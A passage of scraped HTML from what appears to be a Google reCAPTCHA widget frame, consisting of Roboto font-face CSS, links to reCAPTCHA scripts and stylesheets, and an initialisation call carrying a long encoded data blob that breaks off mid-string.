  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="K35xSx2sfq21kXZe7kZ9Rg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="K35xSx2sfq21kXZe7kZ9Rg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K35xSx2sfq21kXZe7kZ9Rg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22exHDql1Iwo3Ch8OEaEMXwonCjQXDiykwYsKVU0tffDUkH8K0dUR0IMOVJsONREzDvMO5d3HDnMKhwopdS0vCo8KswpPDj1HDp0fDkGhew5/CosK0IsO8ScK8cX7DkMOPbsOuwpnCghrCgzFawrLCj8Kow5vClVPDrRnDlsO8FcKCFXZ8KcKfw6nDj8KAwpULw4bDv8OyR8O9w65gwrMiby/DhMKRw4gxcRdzwpJ6NwbCuyjCpBnClDJEw6QdbsK/wr3Dshtywr9kOm7DsSrCocKLA0FGw74TRMKiwpMqVMKlw44MF3bCv1TDrCZ9wqnDuMKfw6k8w5dDKRvDvMO/w4/DrQMHwprCji/[base64]/DqTlFwoFHCzZXfMOeCMK5woYxCcKUIAEzwo4rccOlw4gRdsOlw691w58kDArDt8Ouw4RRL8K0w4VLXcOZZzvCg0XCgVfChArCiz3CjytbSMOjfcOAw50ZKR4uAMK0wo3CjSg7Y8Kzw7tkPcKNKcOVwpw9wqMtwqIGw5nDp3PCtcOjaMK/KMOoFizDnsK1wrR2KHLDk1Z0w5NEw4DDvG8Rw6cTX0V6V13ChxUvG8KDEcKUw7Z6aMO1w6HCkMOjwoQ3MzfCjMKMw5rDn8KdR8KoIiR+PkoKwrQJw7I/w7tywr/CoAHCrMK3w5kywrZ3A8ONOw/CoClcwonCgsOiwp3CgC7Cg1UnSsKpcMKyHsO9Z8KTK1HCjjYDJzs/e3jDni9ywpLCnsOIU8Knw7ooXsOYJsKcHcKDXmlsXzRmNzHDoFsdwqB5w67DgEV6UcKXw4nDtcO1McKow5xFFVEHD8OLwo/ClB7Dui7ChMOjTVNBwp4DwoZnVcKYaj7CgsOQw67CkQzCuVp0w7jDgFnDhR/CtQVBwoLDscO4wqkOw40VacKrJnrCu8KgDsOxwp3DjBcAwo/Dn8K1ETktWsOxNFkDUMONR1HDh8Kdw6rDmHtABhQew4rCscOXw5RgwrvDukrCoRthw6zCrilewqgGfTs1YGXCncKvw5/Ck8Kgw6I/LD/Ctyt2wq1xAMK3bcKlwpzCqgoVfDDChX7DukY9w7k9w57Dpjt2eWVBO8K1w4Rcw4B0wrwIw7TDmS7CvQXCisKuwr/DuB8LdsKdwqjDuwktYMOlw57DoMKbw4/DsmvCmGdEWMOBMcK3NcK4w4nDj8KMAj1owrTCssOLZmgcN8KBKBDCs3gGwqdcQV9VTMOxZkvDjV3Cn8OgGMOFUQDCsEIgS8KYYsKAw5jCikZlT8OJw4XCgMKMw4LDvQRxw714HMO4w7MXK0/DhT9rBGJhw4gkwpsYQ8O/HBVeQcKQdWbDoVgLVMOZw7Iqw5/[base64]/[base64]/Dv2TCpnvDhRISO8KedsKdw7TDvMKaw77DnMKrYMKnw5zCjgfDs3/[base64]/w48AdMK7F8OsQxUBwqnClS/DvsOdEEbDoEVdwovDl8KEwrYkD8OOVXTCu8KaSUrCsEFXdcOLDsKmwqbDmMK3YcKGHcOrA1ZlwpTCrMK4wqXDpsKoLy7DiMOow7JZA8Ktw5TDg8KAw7hqOCXCgsKwDCYCeyDDtMO6w73CjMKZa04BVsOFN8OawrU5wq8nXETDq8OAwpsGwrzChE/DjE/[base64]/FcOgwpdwHsKwXVnDow/DvDMKJB0eOcKewol+UcKzwppVwp83w7nCjFtGw510SFnCl8O0LsORHyXDrChNCmbDmmnCmsOMVMOPFxYpUDHDlcOdwpbDswPCkzY/wojClg3CucK3w6DDlMOyNsOUw5fDo8KjRA4pP8KLwofDiWJyw7vDgB3DrsK9D1XDq09tdmI3wpnCjFXCicKbwrPDl2Rowo0Mw71MwoMAWGrDiDHDocKcwp/DtMK3Y8O6QmZ9UTfDmcK2DBTDoE48wo7CqX5gw70bOmJCcChQwr7Cg8OaKSR7wqfCtnEZwo8vwqDDk8OEayLCjMKDw4LChTPDo0B5wpTCocK/AsOewp/Ci8OJwo1vw4N6ccOcBMKDP8ONwrzCnsK2w6fDlEjCpxDDg8O1SsOkw6vCq8KBD8K8wqw9WzvCmA7CmEpWwrHCszx9wpTDssOLAcO6QsOlCAnDjULCkMOCCMO7wrd2w4jCg8KGwpXDpzstAcOqIEbCmWjCs3DCny7DhlM6wqU/HcKxw7TDrcKswr5EQG7CoF9oFF/[base64]/CmgFJZsK0w7jCtMKOw61UwrrCvETDrkddAQAhcw/[base64]/DnxbCpl7DqXXDvMKJYW3CoF9vAMK9w7Row6rCsGPCiMOeAFTDg0fDqcOKUsOdKsKlwrDDjnozw6Ujw40zCcKuw4lwwrDDo2PDicK0C1/CiwQqfMOhLX3DjiwVGl9pbsK3wpnCjMOMw7FcFHXCssKpHD9rw788DUXDpk7Cr8KAH8KgTMO0WcK/w5HCjAfDv37DosORw4cdwosnBMOhw7vCswHDrhXCpWvDqBLDuQjCoGzDog8Xf2LDoTslawt/[base64]/ClcOiw6TDjCLDgsKJw7RwY8OYSGPCrMKUc15dwqjDgGvCvMKwecKgWVtzGRzDucOfw6PDmmnCtz3DtsODwq8SK8OtwrnDpCjCnTAmw6JsCcKGw5jCusKzw5PCo8OgZCzDisODBmLCjxRdGsO/[base64]/CocOYG8OBf8KUwpYbIsKVwq14woHDicOhwrZ6wroYw7fDv0ZjRwLClMOxdcKcw6bDtsKJN8OlYcOxNm7Dl8KZw43CkwlCwobDhsKjFcO7wooDWcOJwozComYDYAJMwo9gEk7Dkwh7w6TClsO/wpUVwpnCi8KTwpvCp8K0KkLCsk/CowfDucKEw7t/[base64]/CpMOgMi3ChcOFw4Rnwp7ChGgfAxTClmbDvMKuw7bCvsKWFcK2w59TGsOewrHCvsOzRh7DtW3CtUp+wpXDhRDCmMKDHitvJF3Cg8OyHcK5WizCgC/CqsOBw4EQw6HCiy3Dtk5Zw7TDoiPCnBbDg8OXXMKvw5PDhUVMezPCn1lCJsKSWsOaTmQpHELCpk0bd3nCjT0CwqR9wpTDrcOabMOrw4/Cv8Oywp/[base64]/WcO8wrFCMMOjw7xDPMKFw75HUsOBZjQ0wpZPw43CncKQwqDCqsKsccO/wovCnl15wqLClVzClcK/V8KWH8Ojwr8VDsK+LsKsw51yT8Oyw5zDq8K/X1wtw55GI8Oww5RZw51ywp3DkT7Coy3Cr8OVwo/DmcKSw4/DmX/DiMKXw7/[base64]/IR3CrkHDvsKlw6A3w6fCrcO7w5/[base64]/DlAvCsjcFwobCtMKcwoPDoy8SGWZMwphQfcOQwp0uwqnCpGzDqCLCvlhtSXnDpMKVw7rCosOkDwPCh0zCu2vCuh3Cg8K0HcK5UcO+w5V/D8KewpNme8KLw7UUQcONwpFMf0smejvCncKiThjCiQ/[base64]/Cv8KNwrB5w5vDvMK/[base64]/Dm8KfwrnCmMKUw4jCsCg1VkwNw6tEwqHDtMKowoELMMOiw5PDgSdbwr/Ckh/DkBXDjMKDw7k0wq4rQXV3wqRHAcKKwroGOXXCiinCiDclw5dPw5RuT0zCpDzDgMKww4N+E8Kew6zCssO/[base64]/IMKiGxTCv0jDmMK2BsKhGBXCo8OdwpzDkgLDtMKRRgRgw5t4Xz/[base64]/CkRPCpzQQw4oZAcOIMx/CrMK9w4LDh8KhOMKIEsKdSnNrw4o7wpQBM8KSw6HDk0TDvCBDG8K4G8KWw7fCmMKvwprCpsOMwoHCksKyc8OGHgMyM8KudjTDrMOEw51TfjRWUUXCn8KUwprDlRFdwqtzw7gMPSnCk8OHw7rCvsK9wpl3KMK+wqDDvE/DmsKcRG8FwqXCu3UXOsKqw7Eyw7w8UcK0ZglTUElkwoRgwqbCpEIhw4vCisK5JGDDgMKEwoTDtMKFwqLCmsK2woVcwoZew7nDoFN9wqjDo3ATw6HDi8KCwq9+woPCpUU/wrjCt2zCncKswqwmw40Kf8ORGCFKwpzDhjXCimTDrEPDkXbCq8KnAENAwrUmw6/CiQfCssOSw5cqwrh3PcOHwr3DqsKBwo/Cgzoywp/DlMOlTxgLwqXCmB5+UkRJw7TCmWE/MErDjwTCn27ChcK+wpjDqWjDo1fDkcKGDHt7wpfDm8KxwqDDssORAMKfwow7aHnDgSMewobDr10MDcKVQcKZbQDCp8OdEMO/TsKnwoZew4zDpF/DscK9ecKOO8OHwr0kM8O/w5hTwoTDicKefXUVbsKgw5Y+dsKIXlnDjcOTwp5oZcOXw6fCg0DCqRo3wrQrwrVKRMKGdsK6KAXDhgI4dsK/w4nDmsKew6rDtsKfw5nDgnXDtmfCn8Kgw6vCkcKawqzCvibDncKTPcKqQEHDvcOTwoXDicOBw6jCocOYwrwJbsONwqR4VSp2wqspwoImCMKlw5XDlkHDk8Kiw77CksOUSlxGwpc/wrTCs8K3wpAOGcKmBlnDocOhwqfCj8OCwo3CkhLDkx7CicOBw43DqMKQwpsvwoN7FMOtwrI0wopuZcOYwpseRMKfwp9GacK8wppjw6dywpHCkQPDsh/[base64]/Dn8K4w6rDq8OGw4XCvcKJYT18w7fDpXzDi8OewrQqU2PCosOWbgJtwq/DsMKXw744w7PChGMqw7UuwrZxZXPCkB8Ow5DDmsOoL8KOw41BJi83Oj3Dm8OAFm/[base64]/w6bCk0AhIsKtw7lxw71dwrHDhcKNwpl4PcO4WMOjwo/DtyXDjHfDsHp6ZxMiBFDCt8K0B8O4Kz9JOGzDrjJZLAEewqcXZ0jDtAAWJQrCgjFowrlSw514HcOuTcOXwpHDgcOEQMKzw4M9Dng7X8OMwqDDmsODw7thwo0hwo/Di8KtTcK5wpwaR8O7w70Jw6nDucOUw7FPX8OFI8OdJMOWw7Z0w6Vzw6Bbw6jDlzg3w7DCvcKhw6FYbcKwNT7DrcKwcCfCgHjDjsO5w5rDgm8tw6XDhMO1EcKtWsKBw5FxWXgkw4TDosOrw4URe2zCkcKVwo/Cszspw5jDrcKgXkLCrMKEOijCj8KKPDTCjQoWwpbConnDgVVwwrxuRMKndnNxwrXDmcKUw5bDvcOJwrbDp3EROcKGw4DDqsKuC2Enw6jDsGoQw6LDomsTw4HDgMKLV3rDg3fDl8KnOWwsw5DCr8OWwqU1wqnCm8KJwrw0w5DDjcKfJ3gEdiB7cMKWwq/DqXo5w7kPGWTDv8OxYcOOLcO5XFliwrvDjRF0wqnCkhXDh8Opw7UTXMOPw79KX8OhfsK0wpsIw4PDr8K6Yw3DjMKjw7jDisOAwpzCrsKZQxsnw7oEdHTDssK6wpfCpsOqwozCosO1wo3Chw/DlUVtwpTDusKiES1pcwDDqRR2wr7CsMKrwoXDqFvCi8Kuw5JBw4PCksKhw7xQesOYwqTCqz/DthTCmUBmWgrCrHEbcC8qwpVwcsOicCECWCHDlsOCw6dZw6Vaw5rDhSnDlGrDgsK/wrvClcKdw54sAsOQXMOyJ25nE8Kkw4HCjjlUEXrDncKIdwTCscKRwokOw53CpDPCq23CmnLCnU/Ch8O6bcK6dMOxHMK9HMKLGipjw58Vw5B2AcK+fsObOHh8w4jClcKRw73Dt05swroNw4/DoMOrwr8gU8Kpw6LDpTXDjnbDmsOpwrZdVMKJw7sPw7rDq8KywqvCiDLCpzI7I8O9wqBbVcObS8KFE2gzZFEgw77Dp8KgEkIURcK8w7oTw5hjw4QGAm1ATDtTP8OKQMKRwofCiMKDwozCl0jDu8ODK8KgAMKiB8Krw6fDr8Kpw5bCrhjCrCYbG1BTVErCh8OUccO/CsKvL8KjwpEefHsYdi3CmCfCjV9Uwo7DvkJmQsKjwpTDpcKJwrBAw7VpwqTDr8K1wpzCvcOGNsKPw7PDqsOIwqwjbyrCmsKkw6vDvMO+NjzCqsOFw5/[base64]/[base64]/DtcKiwoXCti/CoVFIMjPDhcKnw7BWFXtiNcKXw7jDiDPDsBh4VVrDkMOZw7PDl8OhXsKDwrTDjDkwwoMZWl5wK1TDkMK1Q8Kow4sHw7HDkybCgnXDkx4LdMKaVyp9YEQiCMOCFMKhw7LCuHnDmcKtw4Zpw5HDvxvDkMOJQMOQAsOAdGlDaX84w78qSW/CpMKpD1k6w4zDsVJ3Q8OvUV/DiQ7DgDgrAsOLNyjDpMOkwrPCsFNMwqbDrwtOPcOjel0bAwDCuMO3w6VCfW7Cj8O+wozCucO9w4smwovDo8O9w6/DkH/DjMK3w5vDrw/[base64]/Co8O/w7drID1eCsO5w4kKJ8KxccKAw4QswodDIQHDnQlEwoLCg8KPHVh7w7YVwqcUYMKfw6HDiVXDr8OPJMK5wqbCsURyDBrCkMOjwqTCpzLDnWUwwopDZDDDncOHwpxtHMOrd8KHXUEJwpTChVEpwr4DXk3CicORC0VJwqxPw5XCuMOYw6tNwp7CtMOiZsK8w4IwQy1eMGp/QMOTYMOpwqk4wrsGw7YKSMO8eCUoM2A6w5DDmi/DmsOMIyMgdEg7w5zCnENtI25+IjPCjFbDlQhoagQHwrTDng7DvjJjIWQRVkZxMsKYw70KUg/[base64]/F8Ocw7/DlxQ+Pk3DtHU7w5U6OcORw6ZDUWDDn8KKQw8ow6FYcMO1w7jDisKNJ8KWe8Kgw7HDkMKwU01hw60AbMK2a8OZwpLDuV3Cm8Ofw6jCnScSe8OCBRbCjhkIw5tAbHBfwpfCplZnw7nDp8Khw5cXD8Olw7/DgsK4B8ONwqvDmcODwq3CrjTCrFx8RVPDt8O+CEBRwr3DosKUw6xAw6XDksOuw7PComB1fz84wp48wqbCoxwbw4g/w5ITw7fDisOUbcK2b8OBwrjCssKEwpzCgVNiw5DCoMKXWw4gKMKeHhbDkBvCsjzCocKiUcKZw5nDrsOgcQnCvMKBw5U6I8KJw6vDoVzCrsKibSvDpkPCrinDjEPDqcO2w54Jw6DCjzTCuX1GwpYvw4kLMMOYV8Kdw7stw74tw63ClU3Dm1c5w53Djx/DjVrDqSUhwrHCrMKjw4JjCAvDpw3Dv8OIw4InwojDpMOIwpbDhF/CqcKbw6XDnMOVw4RLExrCpyzDvgQGTUnCvV40wo4/[base64]/[base64]/d8OIDCbDk1UtMcOkwr5dw6XDgcOOdkxgHSVgw6VTw6lwO8KfwpwtwoPDhxxqwp/ClwxswovDnVJpY8K/wqXDnsOyw73CpzlDLxfCgcOGXxxvUMKBIgzCk33Ck8OiVF7DsAxABAfDm2XCqsKGwpzDgcKac27CgCA/wrbDlx0ZwqLCjsKtwoNnwoLDgnIJUTTDvcObw4R1E8OYwpXDgVjDvMOqXBfDshFswq3DsMK0wqshwp4EGsK3MEt/esKNwqMFRMOGUcOwwrjCrcOPw57Dpg1qM8KTc8KQXRnCvEhUw5oRwoANHcOBwoLCoVnDtEgvasKhacKQwqE9O0MzIikAfcKbwp/CjgnDiMKIwrDCmSQVI3AUVxggw6MRw4TCnkcswojCug/ClnvCusKaX8O6ScK8wrhNPhLCg8KMAW7DssOmwp3DqjDDp3E8wo7CnHQRwqLDvUfDpMOQw4kbwpjDj8OnwpVcw5k2w7hmw48tdMKyKMO3YkfDpMKaNGAiVMKPw6guw4PDpWXClB5Ww63Cg8O9wr5BLcK5LXfDlcOzNcO6eX7Cr0bDmsKlSQZPOyXDk8O/QkHCssOdwpjDnBDClwPDl8OZwpw1KyMuLcOCSX5zw7UGw6JHesKTwqJCdV7Dv8Ogw5XDkcK6fsOHwottWhLCg3PCncK7bMOQwqLDm8OkwpvCh8OgwrnCm3Vrwo5ZI3LCuxBQY2nDrBHCmMKdw67DlEUIwrBOw70DwqUQTcK4bMOQGAPDucK2w6k/LD5ERMOQBiMtb8KtwoZnT8OaIMOzW8KTWCDDikZcKcKpw4RnwpvDtMKZw7bDk8KBEXwswpJtLsKyworDu8KLCsK5DsKOw6Ruw4dQwpvDuVvCusKwSWAFKljDiXzCtEwCcXJTfWDCiDrDj07DtcO1dQ4iTsKKw7TDvV3CjQ/DusKbwrDCv8KZwolIw5FtLHXDvQHClz7DpzvDvAnCmMO6YsK8SMKOw5/Dq2Even/CpcKIwrlzw6F7eDnCsEIsAgwQw4ZPGhFvw5Ukw7/CisOPw5RsJsOWw7hIN0MMc3rDgsKSPcOMWsO5ASZnwrZ9MsKQRH5QwqcJwpQUw6TDvcKGwqssaAnDmcKDw5LCkyVeH09ydMKLGkXCosKbw4V/dsKGZ2sPCMO3cMOHwoIYGlhqTcOOSy/[base64]/CljZZfRVJw4BVQW/[base64]/[base64]/Ct30ONcKcwqkBSyHClsOmwpkBLDYvw5nCksKCN8Oew4ZbNCfCt8KjwrwGw5NLQ8Kgw5/[base64]/X8KOw5A6HT3DjGk7csKkw7nDrMOlw5M/cHzDo3vDqsONQlbDiDF1dMKMI3rDicOBUsOcQcKvwqlEDMOww5/CvMOww4bDhwB6BBfDhQQRw4hNw5RZTsKlwp/ChMKpw6Ucw6vCuyEww6XCg8K6wr/Dt1YJwoRzwrJ/[base64]/CqsKaw7LDvRojInBSw7V3AsK4TD3CtAzDr8KjCMKiJ8O+woDDqSfCvcKoLsKLw47DrMKmJcOUwowww5/DpzB1KMKFwqpLGgjCs3zDssKewozDg8O/w6xjwrTCrwJTZ8OVw5Zvwohbw6hew7PCqcK7AcKqwp/CtMKlS1olEiXDn01vK8KnwrQTVToaY2jCtEHCoMK3wqFxK8Kfw6wCYsO3w5bDkMKmasKqwrBzwrhzwrfDt27CiivDisORJcKnc8KtwqPDkV50M188wo3CvsO+XcO2wq0DbsO8ejPDhcK5w4bClxXCvMKow4/[base64]/S8OEw4PDsyoFwrNBwpJuwrV+worDuFLDjV/Ck1Fpw4zCjcOKwpnDl37CtsOVw6TDqXbClzfDoHrDhMOZABTDmC/CucO1w4rCtMOnFcOwacO8U8OnRMKvw4zCj8KJw5bCtlATBgIvdH90KcKNKcOJw5TDl8KowowFwoXCrndzZMONQDxzeMODTHYVw5orw7N8K8KWXsOdMsK1TMOUIcKQw5ksaFHDrsKzw5MHZMO2wr5nw6/DjkzCqsKJwpHCisKFw7DCn8OMw4kXwpd1SsO6wplpTBbCusOKYsK2w744wrTCjAbClsKBw5HCpSnCq8K3M0osw4/CgRpSZGIMbUEXQD5Qw7rDuXdNFsOtHMK7Kz45a8OHw7TDi3EXRkbCnloYQ1hyDSLDqiXDnhTCklnCi8KrOsKXV8OqH8O4DsKpVD83bEQjS8KFFGRAw5rCusODWcKowoRaw7Q/[base64]/CpX3DrMKRw6zCh8Kpa8OSw4TCkMOmJsO2w6rDscOdL8OdwrthAMKhwp/CjsOrJcOXC8O3HxvDqngbw4txw7LCscKnGMKJw4zDmlhFwrHDosK0wpNtRzXCmcO2XsK2wqvCoGTCvwQkwr4twqEww4pNJUvCkmFXw4fCgcKlM8KsXE3DgMOywrkrwq/DqnFnw6wlNFDDpGvCtCY/wpg1wp0jw7ZVTiHCkcKuwrwUdj5aQ0o+aHJRSMO7IF4Iw5cIwqvChsOywp48P2xZw6g0IiNuwpbDq8OwF0HCjlJaJcK9UixaVMOtw6/[base64]/[base64]/[base64]/wqggwq97wq7CuE1mw4zDgcO3UlTCqk0CETclw7BxCsO/fzQWwp5Kw7bDjMK+dcKYXsKiQg7CmcOuby3CpMK3BX87HcOKw57DjAzDtkY2EsKOakzCtcKxfz8VPMOSw4jDusKFb09gwqTDiDzDnsK9wr3CjMO/w58nwrvDpTosw44OwrZ2w51gUQrCnMKzwp8cwocjB2EEw5MgF8OKwrzDm3oIZMOGW8KOa8Kgw4fDk8KqNMKGIsOww6rCuTLCr1fChSTDqMKywqDCp8KnNwXDsV0/[base64]/d8KnF8Kow4ZTJi3DkMOuChBCXhpEcz1YCsOwPnzDvRTDt0YcwpPDlm5Rwp9fwqPDlmLDkDZmCEfDusOsYGjDi1Elw7LDgjDCpcODU8KADgVgw6jDvU3Cv39FwrnCvsOOJ8ONEcKQwrnDr8OuWExCNWHCmMOqGxDDvsKcFsKPcMKsSC/ChFpnwqrDvHjChlbDmgsHwoHDq8KQwovCgm5NQcO6w5QPMA4vwqlIwqYML8Oow6EDwpQIMld/wo0DSsKdw5bCmMO7w4I0JcOEw5XCkcOFw6sMTCPDssKpY8KjQAnCni8mwqHDmRXCnS4BwpTCg8K4VcK8HA3ClsK1wrYSM8OQwrXDhSgiwqsxFcOyYcOzw5XDmsOeMsKkwpBjC8OaZcOMHXYswrnDognDiQzDsDPDm1zCtydoX2oORHR1wrzDgcO9wrN/TMKPYMKUwqTDunPCpMKpwpwqGcKkJFFnw58lw60uDsOfPwY/w6t1NMKwbMODSyHCpG94WsOBLWHCshlMJcO6RMOAwpRqOsO0UsOgTMOMw54pFiNNYn/CrRfClwvDqSBzSWXDtsK0wrTDvcOADRLCuyHCi8O/w7PDsjLDlsOaw5I7WQHCnltIGV/Cp8KmX0hUw6LCgMKOXBJuYsKJbD/DgsKuYEDDqcOjw5RwN3t7AcOPFcK/OTtPL3bDsH7CvCQww6PDrMKEwqhMdyzClgpfFMKTwpjCgDLCoH7CucKGcMK3wq8eGMO2BHNWw6lyAcOYCgJewqrCrnJuI25Qw73DiHQMwrpqw61DcngMcMK/wqZBw4dXDsKlw5g9a8KVXcKSazfDhMOeOgtMw63DnsOGIQFdOwjDqMKww7xHW28jw5Q0w7XDhsKtZcKjw649w5bClF/[base64]/DlcO3wrtUFMOzwrfCsioHw6FkDcOPPirDgwbDhn9WNyDDqsKDw7XDvCBfQD5PYsKPwpQPw6hgw5/DizNoJADCkD/DscKbXjDDgMO1wqACw7okwqQJwr9scMKabGxzVMOIwqvCtUwyw7/Dr8Kswp1McMKbCMOow4MpwoHDnwvCg8KKw7/Cj8OCwr9iw5zCrcKVcBpew73CqsKxw68Cc8O8SQMdw6QtTkvCk8OUw6AFAcO/WiMMw6DCo3U7ITd0HcOIwofDr1hIw7wvYsKoHcO4wpfCnx3CqSzChsOLR8O2QhHCssKywovCiGIgwrVdw4kxKMKUwpseEDXCt1U+chNRRMK/w6vDthcxcAczwoTCpcKGWcOQwo7CviLCjGDDt8KWwpAMGgZFw4d7EsKCOcKBwo/DjmdpIsKQwpdhV8OKwpfCpCnDm3vCq0okQMKtw5YwwpUEwrdja0jClsOfWGVyS8KRSEUVwpwPGFrCgcKiwq0xb8ORwpIXwp/DhMKew6ocw5HCkCTCpcObwrwJw4zDuMKewrBhwrktfMKLPcKVNm5QwqHDncObw7TDsBTDjUMcwrTDjE8CGMOiDmg/w5ktwrV3NU/[base64]/[base64]/UFfClsOeAMOeJMKJMBIqQmnCqcKQdcK+wpxRw4fCvwAowo4vw5LCkcK8c2FuSDUewrHDlSTCv0XCknHDnsOiMcKQw4DDjQTDvcKwRjLDlzpWw6oqW8K+wpHCh8OCB8OmwqPDu8KgEVjDnTrCsg3Dp1DDgFxzwoM8dsKjG8O/w4p9Z8OzwrfDusK5w4hNUlrDvMOBMHRrEcOSTcKyXgPCrUnDk8KKw4MtOx3ChSVDw5VGP8OBKx0zwrPDssKQOcKQw6fCpB13VMKbfnpGRcK9b2PDs8KZdynDnMKlwrUeSsKDwrLCpsOVAVVUeyXDnApqT8KUMz/[base64]/Cin4nw5Y8w4cGIcK9wpDCtMOaw7lbwqYEVHsod23DksKuPxrCnMOQecKGew/CrcKpw47Dr8OePcOkwqUkYlUlwrPCtsOqZ3/[base64]/DtsOGCcK1TTzCsSLClcOfw7Z9Jx5qScONw5rChcKcw69Kw5BzwqQZwqp/[base64]/Dv8ORHMOsJGhvZMKfRMKVw57Do1rCo8KlPMO3w5DCtsKJw4pmJFfCrcKow5paw4bDh8OAAsKEcMK0wpDDm8OvwosXZ8OtasKiXcOcwrkbw5FkGH97Qx/CuMKgD0fDp8Oxw5N7wrHDhcOoamXDplUswpjCqAQMLGUpF8KPfMKzUmtHw4PDqENvw6vCnAwcJ8KfQxTDgMOCwq4lwptJwrUMw6rClMKlwpDDpmjCtFB5w71UHMOeQUDCpsOtF8OCAxPDjiEcw67DlUTCg8Oiw5zCjHZtOgrCmsKEw4BncsKqwoRjwoXCrw/DvipQw59Ew5R/wp7CuQohw6BKHcOTZgUYCQfDhsO9OSbDu8O1w6N1wot+wq7Cm8O2w4YmLMO0w6AHYRLDn8Kxw40twqgLSsOkwop0PMK4woPComfDn23Cr8OHwoZeYW45w6V/bMKHZ2IFwpQRE8KIwrHCjGBpHcKzXcKSWsKcCcOoFiXDl0bDqcKSYsKFLhF0w7hXMCfDr8KAwqArdMK6OcKgw7TDmA3CpQ3DmipHFMK0JMKKwo/DhiTCnDhFfz7DqDZgw74Jw5Few63CskTCnsOFMxTChsOQwolgLcKywo7DnEPCpMKcwp0Gw4R6Y8KMesKBBcOmOMKSGsO3LWrCrBTDnsO9w5/Dp33CoGYJwpsQcWzCsMKKwq/[base64]/DpwDDrE5Mw5DDhHU/c2vDrFVgfxN0w6bCjcKrw7NZw4DCksOEJsO1NMKcfcKpFVVywq/DvyDCsjrCox/CqU7Cu8KlGcOPXnoYAEkTB8Onw4xNw65lQcKrwofDsnE+FxdVw47ClS4RfG